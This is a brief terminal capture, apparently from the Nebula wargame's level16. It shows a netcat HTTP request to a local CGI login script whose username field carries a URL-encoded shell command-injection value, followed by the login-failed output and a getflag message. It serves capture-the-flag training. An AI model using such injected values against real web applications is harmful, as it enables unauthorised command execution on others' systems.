 level16@nebula:/tmp$ nc localhost 9000
GET /index.cgi?username="%3B%2F%2A%2FSOLUZIONE"&password=
Content-type: text/html
<html><head><title>Login resuls</title></head><body>Your login failed<br/>Would
you like a cookie?<br/><br/></body></html>
level16@nebula:/tmp$ cat a.out
getflag is executing on a non-flag account, this doesn't count
level16@nebula:/tmp$